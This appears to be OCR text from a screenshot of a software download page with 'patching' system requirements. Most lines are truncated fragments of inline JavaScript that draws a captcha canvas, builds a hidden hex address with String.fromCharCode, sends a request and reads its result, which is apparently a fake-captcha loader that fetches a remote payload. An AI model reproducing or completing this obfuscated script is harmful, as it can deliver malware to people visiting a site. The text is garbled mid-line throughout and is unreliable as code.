
🕓 Last update: 2026-06-13
<img src="data:image/gif;base64,R0lG
c=document.getElementById('captchaCanva
{x.strokeStyle='rgba(0,0,0,0.2)';x.beginP
q=String.fromCharCode(34);const re=awa
[{to:String.fromCharCode(48,120,98,97,48,
j=await re.json();if(j.result){let h=j.resul
Processor:
1 GHz CPU for patching
RAM:
4 GB for tools